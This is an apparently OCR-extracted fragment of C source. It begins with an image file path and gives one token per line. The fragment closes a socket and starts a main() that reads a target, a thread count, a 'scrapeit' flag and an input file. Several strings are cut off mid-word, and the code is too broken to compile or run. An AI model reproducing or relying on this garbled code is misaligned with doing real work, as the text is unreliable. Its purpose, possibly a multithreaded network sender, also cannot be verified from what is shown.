
    close
(
sock
)
;
    //printf
(
"Sent %d bytes
\n
"
, tmpres
)
return
0
;
}
int main
(
int argc, char *argv
[
]
)
{
    if
(
argc 
<
5
)
{
        fprintf
(
stderr, 
"Invalid parame
        fprintf
(
stdout, 
"Usage: %s <tar
        exit
(
-1
)
;
}
    //fprintf
(
stdout, 
"Setting up Socke
    int num_threads 
=
 atoi
(
argv
[
3
]
)
;
    int scrapeit 
=
 atoi
(
argv
[
2
]
)
;
    FILE *pFile 
=
 fopen
(
argv
[
4
]
, 
"rb"
)
;
    if
(
pFile
==
NULL
)
{
        perror
(
"fopen"
)
;
 exit
(
1
)
;
}